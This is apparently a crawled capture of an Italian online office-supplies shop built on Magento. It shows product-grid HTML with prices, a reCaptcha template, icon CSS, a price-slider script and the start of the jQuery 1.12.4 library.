data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5706,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5706","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5706/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5706/"> Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5706" data-price-box="product-id-5706"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5706" data-price-amount="4.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,25 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7535/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/2/72086.jpg" width="170" height="170" alt="10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7535/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/7535/" method="post"> <input type="hidden" name="product" value="7535"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7535,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7535","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7535/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7535/"> 10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin </a> </h2> <span class="time-purchased">5 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7535" data-price-box="product-id-7535"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7535" data-price-amount="5.32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,32 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7764/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73532.jpg" width="170" height="170" alt="EVIDENZIATORE TRATTO VIDEO GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7764/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/7764/" method="post"> <input type="hidden" name="product" value="7764"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7764,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7764","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7764/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7764/"> EVIDENZIATORE TRATTO VIDEO GIALLO </a> </h2> <span class="time-purchased">5 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7764" data-price-box="product-id-7764"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7764" data-price-amount="0.54" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,54 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7770/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73538.jpg" width="170" height="170" alt="MARCATORE TRATTO MARKER NERO P.TONDA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7770/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/7770/" method="post"> <input type="hidden" name="product" value="7770"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7770,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7770","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7770/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7770/"> MARCATORE TRATTO MARKER NERO P.TONDA </a> </h2> <span class="time-purchased">5 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7770" data-price-box="product-id-7770"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7770" data-price-amount="0.82" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,82 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/22378/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/s/t/stl2528.jpg" width="170" height="170" alt="BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/22378/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/22378/" method="post"> <input type="hidden" name="product" value="22378"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":22378,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"22378","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/22378/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/22378/"> BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22378" data-price-box="product-id-22378"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22378" data-price-amount="0.26" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,26 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/27742/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/9/3/93989.jpg" width="170" height="170" alt="Appendiabiti Stelo Unisit Grigio"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/27742/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/27742/" method="post"> <input type="hidden" name="product" value="27742"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":27742,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"27742","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/27742/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/27742/"> Appendiabiti Stelo Unisit Grigio </a> </h2> <span class="time-purchased">5 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27742" data-price-box="product-id-27742"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-27742" data-price-amount="44.74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">44,74 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MSP_ReCaptcha/template/reCaptcha.html
body_size: 638
content:
<!--
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @category   MSP
 * @package    MSP_ReCaptcha
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
-->
<!-- ko if: (getIsVisible()) -->
<div data-bind="{
    attr: {
        'id': getReCaptchaId() + '-wrapper'
    },
    'afterRender': renderReCaptcha()
}">
    <div class="g-recaptcha"></div>
    <!-- ko if: (!getIsInvisibleRecaptcha()) -->
    <div class="field">
        <div class="control">
            <input type="checkbox"
                   value=""
                   class="required-captcha checkbox"
                   name="recaptcha-validate-"
                   data-validate="{required:true}"
            />
        </div>
    </div>
    <!-- /ko -->
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css
body_size: 397
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 29/11/2017 10:21
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-technology:before { content: "\f100"; }
.flaticon-money:before { content: "\f101"; }
.flaticon-clock:before { content: "\f102"; }
.flaticon-transport:before { content: "\f103"; }

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/priceslider.js
body_size: 747
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:20 PM
 *  * @@Modify Date: 7/14/20 3:20 PM
 *
 *
 */

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'Magepow_Layerednav/js/layerednav',
    'jquery-ui-modules/slider',
    'jquery-ui-modules/widget'
], function($, ultil) {
    "use strict";

    $.widget('magepow.LayerednavSlider', $.magepow.layerednav, {
        options: {
            sliderElement: '#layerednav_price_slider',
            textElement: '#layered_ajax_price_text'
        },
        _create: function () {
            var self = this;
            $(this.options.sliderElement).slider({
                range: true,
                min: self.options.minValue,
                max: self.options.maxValue,
                values: [self.options.selectedFrom, self.options.selectedTo],
                slide: function( event, ui ) {
                    self.displayText(ui.values[0], ui.values[1]);
                },
                change: function(event, ui) {
                    self.ajaxSubmit(self.getUrl(ui.values[0], ui.values[1]));
                }
            });
            this.displayText(this.options.selectedFrom, this.options.selectedTo);
        },

        getUrl: function(from, to){
            return this.options.ajaxUrl.replace(encodeURI('{price_start}'), from).replace(encodeURI('{price_end}'), to);
        },

        displayText: function(from, to){
            $(this.options.textElement).html('<span class="from_fixed">'+this.formatPrice(from) + '</span><span class="space_fixed"> - </span><span class="to_fixed">' + this.formatPrice(to)+'</span>');
        },

        formatPrice: function(value) {
            return ultil.formatPrice(value, this.options.priceFormat);
        }
    });

    return $.magepow.LayerednavSlider;
});


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
